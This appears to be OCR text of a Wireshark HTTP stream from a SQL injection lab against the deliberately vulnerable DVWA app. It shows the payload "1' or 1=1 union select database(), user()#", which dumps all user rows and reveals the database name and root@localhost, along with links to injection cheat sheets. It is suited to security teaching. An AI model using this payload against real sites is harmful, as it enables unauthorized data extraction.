 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br
/>Surname: admin</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First
name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First
name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(), user()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select database(),
user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-
injection-cheat-sheet" target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/
mysql-sql-injection-cheat-sheet</a></li>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,532 bytes)
Show data as ASCII
Find: 1=1
Find Next
Help
Filter Out This Stream
Print
Save as…
Back
Close